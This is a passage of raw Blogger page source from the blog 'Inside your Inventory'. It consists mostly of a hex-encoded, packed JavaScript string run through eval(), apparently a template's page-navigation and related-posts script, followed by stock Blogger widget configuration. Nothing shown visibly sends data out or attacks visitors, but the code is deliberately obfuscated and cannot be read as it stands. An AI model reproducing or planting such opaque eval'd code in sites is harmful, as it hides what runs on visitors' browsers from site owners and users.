\x29\x7b\x75\x20\x33\x48\x3d\x31\x72\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x43\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x3b\x75\x20\x32\x46\x3d\x61\x5b\x33\x69\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x48\x2b\x61\x5b\x35\x79\x5d\x7d\x57\x7b\x4f\x28\x31\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x68\x3d\x33\x54\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3b\x75\x20\x32\x46\x3d\x61\x5b\x33\x69\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x59\x5d\x7d\x57\x7b\x75\x20\x32\x46\x3d\x61\x5b\x33\x69\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x6d\x5d\x2b\x32\x78\x2b\x61\x5b\x33\x59\x5d\x7d\x7d\x3b\x32\x4a\x2b\x3d\x61\x5b\x35\x44\x5d\x2b\x34\x66\x2b\x61\x5b\x35\x45\x5d\x2b\x32\x46\x2b\x61\x5b\x35\x4a\x5d\x2b\x32\x64\x2b\x61\x5b\x31\x48\x5d\x2b\x33\x57\x2b\x61\x5b\x35\x49\x5d\x2b\x33\x41\x2b\x61\x5b\x35\x48\x5d\x2b\x31\x7a\x2b\x61\x5b\x35\x46\x5d\x7d\x3b\x32\x4a\x2b\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4a\x29\x3b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x43\x2c\x31\x68\x29\x7b\x31\x6f\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x43\x2c\x31\x68\x29\x7b\x31\x6f\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x32\x65\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x43\x2c\x31\x68\x29\x7b\x31\x6f\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x61\x5b\x32\x65\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x43\x2c\x31\x68\x29\x7b\x31\x6f\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x32\x65\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x43\x2c\x31\x68\x29\x7b\x31\x6f\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x32\x65\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x43\x2c\x31\x68\x29\x7b\x31\x6f\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x32\x65\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x43\x2c\x31\x68\x29\x7b\x31\x6f\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x65\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x33\x79\x2c\x32\x42\x29\x7b\x31\x6f\x20\x32\x42\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x32\x42\x2b\x61\x5b\x35\x69\x5d\x2b\x35\x6a\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x75\x20\x73\x3d\x61\x5b\x35\x73\x5d\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x73\x2c\x61\x5b\x34\x5a\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x7c\x38\x6e\x7c\x38\x6f\x7c\x7c\x38\x70\x7c\x38\x69\x7c\x37\x59\x7c\x37\x50\x7c\x37\x58\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x7c\x37\x48\x7c\x37\x4f\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x7c\x37\x57\x7c\x38\x71\x7c\x37\x5a\x7c\x38\x72\x7c\x37\x32\x7c\x37\x33\x7c\x38\x4c\x7c\x38\x4e\x7c\x38\x4f\x7c\x36\x68\x7c\x38\x50\x7c\x38\x51\x7c\x36\x6a\x7c\x38\x52\x7c\x38\x53\x7c\x38\x4d\x7c\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x37\x36\x7c\x38\x59\x7c\x38\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x61\x7c\x39\x62\x7c\x38\x55\x7c\x37\x34\x7c\x38\x4b\x7c\x38\x30\x7c\x38\x42\x7c\x38\x4a\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x36\x67\x7c\x38\x74\x7c\x38\x41\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x37\x46\x7c\x38\x73\x7c\x37\x47\x7c\x36\x54\x7c\x37\x45\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x35\x7c\x36\x48\x7c\x36\x42\x7c\x36\x49\x7c\x36\x4b\x7c\x37\x30\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x37\x35\x7c\x36\x50\x7c\x36\x51\x7c\x37\x31\x7c\x36\x4a\x7c\x36\x52\x7c\x39\x33\x7c\x36\x73\x7c\x36\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x72\x7c\x36\x71\x7c\x38\x32\x7c\x38\x31\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x38\x39\x7c\x36\x77\x7c\x36\x78\x7c\x36\x69\x7c\x37\x37\x7c\x37\x39\x7c\x36\x41\x7c\x37\x38\x7c\x36\x53\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x76\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x77\x7c\x37\x6c\x7c\x37\x63\x7c\x37\x6b\x7c\x36\x56\x7c\x36\x57\x7c\x39\x35\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x55\x7c\x37\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x39\x63\x7c\x38\x49\x7c\x39\x65\x7c\x61\x37\x7c\x61\x51\x7c\x61\x50\x7c\x39\x31\x7c\x38\x36\x7c\x38\x37\x7c\x61\x54\x7c\x61\x55\x7c\x61\x4f\x7c\x38\x34\x7c\x61\x58\x7c\x38\x33\x7c\x61\x5a\x7c\x38\x38\x7c\x62\x31\x7c\x39\x37\x7c\x62\x32\x7c\x62\x33\x7c\x61\x57\x7c\x61\x4d\x7c\x61\x44\x7c\x61\x4c\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x76\x7c\x61\x43\x7c\x62\x35\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x39\x30\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x62\x34\x7c\x61\x4e\x7c\x62\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x72\x7c\x62\x70\x7c\x62\x73\x7c\x62\x66\x7c\x62\x6d\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x39\x36\x7c\x39\x34\x7c\x62\x63\x7c\x62\x64\x7c\x62\x37\x7c\x62\x65\x7c\x62\x36\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x71\x7c\x39\x32\x7c\x39\x52\x7c\x61\x73\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x79\x7c\x39\x47\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x77\x7c\x39\x6e\x7c\x39\x38\x7c\x39\x76\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x66\x7c\x39\x6d\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x61\x74\x7c\x39\x75\x7c\x39\x50\x7c\x39\x78\x7c\x39\x51\x7c\x61\x61\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x62\x7c\x61\x6a\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6b\x7c\x61\x39\x7c\x61\x30\x7c\x61\x38\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x53\x7c\x39\x5a\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x39\x39\x7c\x62\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x56\x7c\x61\x53\x7c\x61\x75\x7c\x61\x52\x7c\x38\x68\x5c\x27\x2e\x36\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x31\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x30\x30\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x34\x7c\x31\x39\x32\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x34\x31\x7c\x31\x36\x39\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x39\x7c\x78\x37\x41\x7c\x6c\x65\x76\x65\x6c\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x38\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x37\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x35\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x34\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x36\x7c\x74\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x62\x7c\x78\x33\x34\x7c\x31\x34\x34\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x37\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x66\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x34\x7c\x75\x72\x6c\x7c\x31\x32\x36\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x38\x7c\x78\x35\x44\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x38\x7c\x31\x36\x31\x7c\x31\x37\x30\x7c\x78\x33\x35\x7c\x31\x36\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x35\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x31\x36\x34\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x37\x7c\x69\x6e\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x61\x7c\x78\x34\x39\x7c\x78\x32\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x38\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x32\x7c\x78\x37\x44\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x30\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x33\x31\x7c\x31\x34\x35\x7c\x78\x37\x42\x7c\x31\x32\x38\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x35\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x31\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x63\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x36\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x76\x61\x72\x7c\x78\x37\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x33\x45\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x66\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x74\x72\x75\x65\x7c\x78\x36\x43\x7c\x33\x38\x38\x7c\x5f\x30\x78\x66\x35\x34\x65\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x35\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x61\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x35\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x33\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x36\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x64\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x33\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x62\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x39\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x31\x7c\x78\x34\x43\x7c\x31\x38\x31\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x37\x37\x7c\x78\x32\x33\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x30\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x33\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x65\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x31\x36\x33\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x31\x33\x35\x7c\x66\x78\x7c\x31\x31\x36\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x30\x35\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x32\x33\x7c\x31\x31\x38\x7c\x31\x35\x36\x7c\x31\x35\x37\x7c\x31\x39\x38\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x31\x39\x33\x7c\x31\x31\x35\x7c\x31\x32\x34\x7c\x31\x39\x34\x7c\x31\x33\x30\x7c\x78\x35\x36\x7c\x31\x32\x30\x7c\x31\x33\x34\x7c\x31\x33\x38\x7c\x31\x33\x33\x7c\x31\x33\x32\x7c\x31\x32\x37\x7c\x31\x34\x30\x7c\x31\x32\x35\x7c\x31\x34\x32\x7c\x31\x35\x34\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x35\x32\x7c\x31\x34\x33\x7c\x31\x34\x39\x7c\x31\x39\x35\x7c\x32\x30\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x30\x7c\x31\x31\x37\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x31\x30\x38\x7c\x31\x30\x37\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x38\x37\x7c\x31\x31\x32\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x73\x72\x63\x7c\x78\x37\x31\x7c\x31\x38\x36\x7c\x31\x38\x38\x7c\x32\x30\x32\x7c\x31\x38\x30\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x34\x7c\x32\x30\x31\x7c\x32\x30\x30\x7c\x31\x39\x36\x7c\x31\x39\x37\x7c\x31\x38\x32\x7c\x31\x39\x30\x7c\x31\x37\x39\x7c\x31\x37\x38\x7c\x31\x35\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x38\x34\x7c\x31\x38\x35\x7c\x31\x38\x39\x7c\x39\x38\x30\x7c\x31\x39\x39\x7c\x31\x31\x34\x7c\x78\x32\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x33\x30\x7c\x31\x33\x36\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x64\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x63\x7c\x78\x33\x38\x7c\x31\x35\x30\x7c\x31\x37\x33\x7c\x78\x32\x38\x7c\x31\x37\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x66\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x38\x7c\x31\x37\x32\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x62\x7c\x31\x38\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x33\x31\x7c\x31\x34\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x30\x39\x7c\x31\x31\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x37\x7c\x78\x35\x33\x7c\x31\x36\x30\x30\x7c\x34\x30\x30\x7c\x31\x30\x33\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x61\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x65\x7c\x31\x37\x34\x7c\x31\x35\x38\x7c\x62\x5f\x72\x63\x7c\x78\x35\x32\x7c\x78\x32\x41\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x32\x39\x7c\x31\x36\x32\x7c\x31\x36\x30\x7c\x78\x35\x31\x7c\x78\x34\x30\x7c\x78\x34\x42\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x34\x32\x32\x35\x78\x31\x65\x7c\x31\x34\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x31\x37\x35\x7c\x67\x69\x7c\x78\x35\x39\x7c\x31\x33\x37\x7c\x5f\x7c\x31\x39\x31\x7c\x31\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Aps5R8);
  //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KAmdFzipjL4_0jBJrWO96_gcyVQ:1769443184822';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6780677876993371391','//www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html','6780677876993371391');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6780677876993371391', 'title': 'Inside your Inventory', 'url': 'https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html', 'canonicalUrl': 'http://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html', 'homepageUrl': 'https://www.insideyourinventory.com/', 'searchUrl': 'https://www.insideyourinventory.com/search', 'canonicalHomepageUrl': 'http://www.insideyourinventory.com/', 'blogspotFaviconUrl': 'https://www.insideyourinventory.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Inside your Inventory - Atom\x22 href\x3d\x22https://www.insideyourinventory.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Inside your Inventory - RSS\x22 href\x3d\x22https://www.insideyourinventory.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Inside your Inventory - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6780677876993371391/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Inside your Inventory - Atom\x22 href\x3d\x22https://www.insideyourinventory.com/feeds/1717481163525455188/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8580852102988236', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 